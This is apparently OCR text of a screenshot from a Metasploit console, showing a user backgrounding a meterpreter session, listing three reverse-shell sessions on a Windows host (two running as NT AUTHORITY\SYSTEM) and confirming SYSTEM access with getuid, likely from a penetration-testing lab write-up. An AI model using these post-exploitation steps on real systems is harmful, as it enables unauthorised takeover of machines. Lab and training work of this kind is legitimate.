 meterpreter > background
[*] Backgrounding session 4...
msf5 > sessions
root@kali-14-21
msf5 exploit(
Active sessions
===============
Id  Name  Type                     Information                       Connect
ion
--  ----  ----                     -----------                       -------
---
4         meterpreter x64/windows  user1-PC\normuser @ USER1-PC      10.95.1
4.216:4567 → 10.95.14.214:49158 (10.95.14.214)
5         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ USER1-PC  10.95.1
4.216:4567 → 10.95.14.214:49164 (10.95.14.214)
6         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ USER1-PC  10.95.1
4.216:4567 → 10.95.14.214:49168 (10.95.14.214)
msf5 > sessions -i 5
[*] Starting interaction with 5...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM